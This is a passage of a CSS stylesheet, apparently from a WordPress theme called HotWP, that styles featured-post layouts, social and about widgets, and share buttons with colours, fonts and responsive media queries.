.hotwp-fp11-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.hotwp-fp11-posts-wrapper{overflow:hidden;}
.hotwp-featured-posts-area .hotwp-fp11-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.hotwp-featured-posts-area .hotwp-fp11-posts-left{float:left;width:49%;margin:0;}
.hotwp-featured-posts-area .hotwp-fp11-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 12
-------------------------------------------------------------- */
.hotwp-fp12-posts{overflow:hidden;}
.hotwp-fp12-posts-left{float:left;width:49%;}
.hotwp-fp12-posts-right{float:right;width:49%;}
.hotwp-fp12-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.hotwp-fp12-posts-right .hotwp-fp12-post:last-child{margin-bottom:0;}
.hotwp-fp12-post a{text-decoration:none;}
.hotwp-fp12-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;z-index:1;}
.hotwp-fp12-posts-left .hotwp-fp12-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.hotwp-fp12-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp12-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp12-post-details{position:relative;}
.hotwp-fp12-post-categories{margin-bottom:8px;}
.hotwp-fp12-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp12-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp12-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp12-post .hotwp-fp12-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 6px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp12-posts-left .hotwp-fp12-post .hotwp-fp12-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.hotwp-fp12-post .hotwp-fp12-post-title a{color:#000000 !important;}
.hotwp-fp12-post .hotwp-fp12-post-title a:hover{color:#333333 !important;}
.hotwp-fp12-post-snippet{margin:6px 0 0 0;}
.hotwp-fp12-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.hotwp-fp12-posts-left .hotwp-fp12-post-footer{margin:0 0 10px 0;}
.hotwp-fp12-post-footer a{color:#666666 !important;}
.hotwp-fp12-post-footer a:hover{color:#000000 !important;}
.hotwp-fp12-post-meta{display:inline-block;}
.hotwp-fp12-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp12-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp12-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp12-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp12-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.hotwp-fp12-posts-left{float:none;width:100%;}
.hotwp-fp12-posts-right{float:none;width:100%;}
.hotwp-fp12-post-thumbnail{width:100%;margin-right:0%;float:none;margin-bottom:10px;}
.hotwp-fp12-post-categories{text-align:center;}
.hotwp-fp12-post .hotwp-fp12-post-title{text-align:center;margin:0 0 10px 0;}
.hotwp-fp12-post-snippet{text-align:center;}
.hotwp-fp12-post-footer{text-align:center;margin:0 0 10px 0;}
.hotwp-fp12-post-read-more{text-align:center;}
}

/* Featured Posts: Style 13
-------------------------------------------------------------- */
.hotwp-fp13-posts{overflow:hidden;}
.hotwp-fp13-post{position:relative;float:left;width:32%;padding:0;margin-bottom:15px;margin-right:2%;overflow:hidden;}
.hotwp-fp13-post:nth-of-type(3n+3){margin-right:0;}
.hotwp-fp13-post:nth-of-type(3n+1){clear:both;}
.hotwp-fp13-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp13-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp13-post:nth-last-child(3){margin-bottom:0;}
.hotwp-fp13-post a{text-decoration:none;}
.hotwp-fp13-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp13-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp13-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp13-post-details{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.hotwp-fp13-post-details-full{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.hotwp-fp13-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp13-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp13-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp13-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp13-post .hotwp-fp13-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.hotwp-fp13-post .hotwp-fp13-post-title a{color:#000000 !important;}
.hotwp-fp13-post .hotwp-fp13-post-title a:hover{color:#333333 !important;}
.hotwp-fp13-post:first-child .hotwp-fp13-post-title{}
.hotwp-fp13-post-snippet{display:block;text-align:center;margin:0 0 5px 0;}
.hotwp-fp13-post-snippet p{margin:0;}
.hotwp-fp13-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.hotwp-fp13-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp13-post-footer a:hover{color:#000000 !important;}
.hotwp-fp13-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp13-post-meta{display:inline-block;}
.hotwp-fp13-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp13-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp13-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp13-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp13-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 720px) {
.hotwp-fp13-post{width:49%;padding:0;}
.hotwp-fp13-post:nth-of-type(3n+3){margin-right:2%;}
.hotwp-fp13-post:nth-of-type(2n+2){margin-right:0;}
.hotwp-fp13-post:nth-of-type(3n+1){clear:none;}
.hotwp-fp13-post:nth-of-type(2n+1){clear:both;}
.hotwp-fp13-post:nth-last-child(3){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.hotwp-fp13-post{float:none;width:100%;margin:0 0 15px 0 !important;clear:both;}
.hotwp-fp13-post:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 14
-------------------------------------------------------------- */
.hotwp-fp14-posts{overflow:hidden;}
.hotwp-fp14-post{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp14-post:last-child{margin-bottom:0;}
.hotwp-fp14-post a{text-decoration:none;}
.hotwp-fp14-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.hotwp-fp14-post:first-child .hotwp-fp14-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.hotwp-fp14-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.hotwp-fp14-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp14-post-details{height:auto;position:relative;}
.hotwp-fp14-post-categories{margin-bottom:8px;}
.hotwp-fp14-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp14-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp14-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp14-post .hotwp-fp14-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp14-post:first-child .hotwp-fp14-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.hotwp-fp14-post .hotwp-fp14-post-title a{color:#000000 !important;}
.hotwp-fp14-post .hotwp-fp14-post-title a:hover{color:#333333 !important;}
.hotwp-fp14-post-snippet{}
.hotwp-fp14-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.hotwp-fp14-post:first-child .hotwp-fp14-post-footer{margin:0 0 10px 0;}
.hotwp-fp14-post-footer a{color:#666666 !important;}
.hotwp-fp14-post-footer a:hover{color:#000000 !important;}
.hotwp-fp14-post-meta{display:inline-block;}
.hotwp-fp14-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp14-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp14-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp14-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp14-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.hotwp-fp14-posts-wrapper{overflow:hidden;}
.hotwp-featured-posts-area .hotwp-fp14-posts-left{margin:0 0 15px 0;}
@media only screen and (min-width: 520px) {
.hotwp-featured-posts-area .hotwp-fp14-posts-left{float:left;width:49%;margin:0;}
.hotwp-featured-posts-area .hotwp-fp14-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 15
-------------------------------------------------------------- */
.hotwp-fp15-posts{overflow:hidden;}
.hotwp-fp15-post{position:relative;padding:10px 0;margin-bottom:0;overflow:hidden;}
.hotwp-fp15-post:first-child{padding:0 !important;border:none !important;}
.hotwp-fp15-post:last-child{margin-bottom:0;}
.hotwp-fp15-post a{text-decoration:none;}
.hotwp-fp15-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-thumbnail{width:100%;float:none;margin:0;}
.hotwp-fp15-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.hotwp-fp15-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp15-post-details{height:auto;position:relative;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);text-align:center;}
.hotwp-fp15-post-categories{margin-bottom:8px;}
.hotwp-fp15-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp15-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp15-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp15-post .hotwp-fp15-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp15-post .hotwp-fp15-post-title a{color:#000000 !important;}
.hotwp-fp15-post .hotwp-fp15-post-title a:hover{color:#333333 !important;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-title a{color:#ffffff !important;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-title a:hover{color:#ffffff !important;}
.hotwp-fp15-post-snippet{}
.hotwp-fp15-post-footer{margin:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;}
.hotwp-fp15-post-footer a{color:#ffffff !important;}
.hotwp-fp15-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp15-post-meta{display:inline-block;}
.hotwp-fp15-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp15-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp15-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.hotwp-fp15-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp15-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.hotwp-fp15-posts-wrapper{overflow:hidden;}
.hotwp-featured-posts-area .hotwp-fp15-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.hotwp-featured-posts-area .hotwp-fp15-posts-left{float:left;width:49%;margin:0;}
.hotwp-featured-posts-area .hotwp-fp15-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 16
-------------------------------------------------------------- */
.hotwp-fp16-posts{overflow:hidden;padding:0;}
.hotwp-fp16-post{position:relative;float:left;padding:0;margin-bottom:10px;margin-right:1%;overflow:hidden;}
.hotwp-fp16-post:nth-of-type(-n+2){width:49.5%;}
.hotwp-fp16-post:nth-of-type(n+3){width:32.666%;}
.hotwp-fp16-post:nth-of-type(3n+2){margin-right:0;}
.hotwp-fp16-post:first-child{clear:both;}
.hotwp-fp16-post:nth-of-type(3n+3){clear:both;}
.hotwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp16-post:nth-last-child(3){margin-bottom:0;}
.hotwp-fp16-post a{text-decoration:none;}
.hotwp-fp16-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp16-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp16-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp16-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.hotwp-fp16-post-details-full{position:relative;padding:10px;background:#555555;}
.hotwp-fp16-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp16-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp16-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp16-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp16-post .hotwp-fp16-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp16-post .hotwp-fp16-post-title a{color:#ffffff !important;}
.hotwp-fp16-post .hotwp-fp16-post-title a:hover{color:#ffffff !important;}
.hotwp-fp16-post:first-child .hotwp-fp16-post-title{}
.hotwp-fp16-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.hotwp-fp16-post-snippet p{margin:0;}
.hotwp-fp16-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-fp16-post-footer a{color:#ffffff !important;display:inline-block;}
.hotwp-fp16-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp16-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp16-post-meta{display:inline-block;}
.hotwp-fp16-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp16-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 780px) {
.hotwp-fp16-post:nth-of-type(-n+1){width:100%;}
.hotwp-fp16-post:nth-of-type(n+2){width:49.5%;}
.hotwp-fp16-post:nth-of-type(3n+2){margin-right:1%;}
.hotwp-fp16-post:nth-of-type(2n+1){margin-right:0;}
.hotwp-fp16-post:nth-of-type(3n+3){clear:none;}
.hotwp-fp16-post:nth-of-type(2n+2){clear:both;}
.hotwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp16-post:nth-last-child(3){margin-bottom:10px;}
}
@media only screen and (max-width: 580px) {
.hotwp-fp16-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.hotwp-fp16-post:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 17
-------------------------------------------------------------- */
.hotwp-fp17-posts{overflow:hidden;padding:0;}
.hotwp-fp17-post{position:relative;float:left;padding:0;margin-bottom:10px;margin-right:1%;overflow:hidden;}
.hotwp-fp17-post:nth-of-type(-n+1){width:100%;margin-right:0;}
.hotwp-fp17-post:nth-of-type(n+2){width:49.5%;}
.hotwp-fp17-post:nth-of-type(2n+3){margin-right:0;}
.hotwp-fp17-post:first-child{clear:both;}
.hotwp-fp17-post:nth-of-type(2n+2){clear:both;}
.hotwp-fp17-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp17-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp17-post a{text-decoration:none;}
.hotwp-fp17-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp17-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp17-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp17-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.hotwp-fp17-post-details-full{position:relative;padding:10px;background:#555555;}
.hotwp-fp17-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp17-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp17-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp17-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp17-post .hotwp-fp17-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp17-post .hotwp-fp17-post-title a{color:#ffffff !important;}
.hotwp-fp17-post .hotwp-fp17-post-title a:hover{color:#ffffff !important;}
.hotwp-fp17-post:first-child .hotwp-fp17-post-title{}
.hotwp-fp17-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.hotwp-fp17-post-snippet p{margin:0;}
.hotwp-fp17-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-fp17-post-footer a{color:#ffffff !important;display:inline-block;}
.hotwp-fp17-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp17-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp17-post-meta{display:inline-block;}
.hotwp-fp17-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp17-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 580px) {
.hotwp-fp17-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.hotwp-fp17-post:last-child{margin-bottom:0 !important;}
}

/* Social Widget
-------------------------------------------------------------- */
.hotwp-social-widget{overflow:hidden;}
.hotwp-social-widget ul{overflow:hidden;}
.hotwp-social-widget ul, .hotwp-social-widget ul li{list-style:none;list-style-type:none;}
.hotwp-social-widget ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.hotwp-social-widget ul li a{width:30px;height:30px;display:block;padding:8px;font-size:14px;line-height:1;background:#333;color:#fff !important;}
.hotwp-social-widget.hotwp-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.hotwp-social-widget .hotwp-social-facebook{background:#3b5998;color:#fff;}
.hotwp-social-widget .hotwp-social-twitter{background:#55acee;color:#fff;}
.hotwp-social-widget .hotwp-social-google-plus{background:#dc4e41;color:#fff;}
.hotwp-social-widget .hotwp-social-pinterest{background:#bd081c;color:#fff;}
.hotwp-social-widget .hotwp-social-linkedin{background:#0077b5;color:#fff;}
.hotwp-social-widget .hotwp-social-instagram{background:#3f729b;color:#fff;}
.hotwp-social-widget .hotwp-social-flickr{background:#ff0084;color:#fff;}
.hotwp-social-widget .hotwp-social-youtube{background:#cd201f;color:#fff;}
.hotwp-social-widget .hotwp-social-vimeo{background:#1ab7ea;color:#fff;}
.hotwp-social-widget .hotwp-social-soundcloud{background:#ff8800;color:#fff;}
.hotwp-social-widget .hotwp-social-lastfm{background:#d51007;color:#fff;}
.hotwp-social-widget .hotwp-social-github{background:#666666;color:#fff;}
.hotwp-social-widget .hotwp-social-bitbucket{background:#205081;color:#fff;}
.hotwp-social-widget .hotwp-social-tumblr{background:#35465c;color:#fff;}
.hotwp-social-widget .hotwp-social-digg{background:#000000;color:#fff;}
.hotwp-social-widget .hotwp-social-delicious{background:#3399ff;color:#fff;}
.hotwp-social-widget .hotwp-social-stumbleupon{background:#eb4924;color:#fff;}
.hotwp-social-widget .hotwp-social-reddit{background:#ff4500;color:#fff;}
.hotwp-social-widget .hotwp-social-dribbble{background:#ea4c89;color:#fff;}
.hotwp-social-widget .hotwp-social-behance{background:#1769ff;color:#fff;}
.hotwp-social-widget .hotwp-social-vk{background:#45668e;color:#fff;}
.hotwp-social-widget .hotwp-social-codepen{background:#000000;color:#fff;}
.hotwp-social-widget .hotwp-social-jsfiddle{background:#4679a4;color:#fff;}
.hotwp-social-widget .hotwp-social-stack-overflow{background:#fe7a15;color:#fff;}
.hotwp-social-widget .hotwp-social-stack-exchange{background:#245289;color:#fff;}
.hotwp-social-widget .hotwp-social-buysellads{background:#b30703;color:#fff;}
.hotwp-social-widget .hotwp-social-slideshare{background:#0077b5;color:#fff;}
.hotwp-social-widget .hotwp-social-skype{background:#00aff0;color:#fff;}
.hotwp-social-widget .hotwp-social-envelope{background:#2c9ab7;color:#fff;}
.hotwp-social-widget .hotwp-social-rss{background:#ee802f;color:#fff;}

/* About Widget
-------------------------------------------------------------- */
.hotwp-about-widget-image{}
.hotwp-about-widget-image img{display:block;margin:0 auto 5px auto;}
.hotwp-about-widget-description{text-align:center;margin:0 0 4px 0;}
.hotwp-about-widget-social{overflow:hidden;}
.hotwp-about-widget-social ul{overflow:hidden;}
.hotwp-about-widget-social ul, .hotwp-about-widget-social ul li{list-style:none;list-style-type:none;}
.hotwp-about-widget-social ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.hotwp-about-widget-social ul li a{width:30px;height:30px;display:block;padding:8px;font-size:14px;line-height:1;background:#333;color:#fff !important;}
.hotwp-about-widget-social.hotwp-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.hotwp-about-widget-social .hotwp-about-social-facebook{background:#3b5998;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-twitter{background:#55acee;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-google-plus{background:#dc4e41;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-pinterest{background:#bd081c;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-linkedin{background:#0077b5;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-instagram{background:#3f729b;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-flickr{background:#ff0084;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-youtube{background:#cd201f;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-vimeo{background:#1ab7ea;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-soundcloud{background:#ff8800;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-lastfm{background:#d51007;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-github{background:#666666;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-bitbucket{background:#205081;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-tumblr{background:#35465c;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-digg{background:#000000;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-delicious{background:#3399ff;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-stumbleupon{background:#eb4924;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-reddit{background:#ff4500;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-dribbble{background:#ea4c89;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-behance{background:#1769ff;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-vk{background:#45668e;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-codepen{background:#000000;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-jsfiddle{background:#4679a4;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-stack-exchange{background:#245289;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-buysellads{background:#b30703;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-slideshare{background:#0077b5;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-skype{background:#00aff0;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-envelope{background:#2c9ab7;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-rss{background:#ee802f;color:#fff;}

/* Share Buttons
-------------------------------------------------------------- */
.hotwp-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center;}
.hotwp-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:12px !important;text-align:center;}
.hotwp-share-buttons .hotwp-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
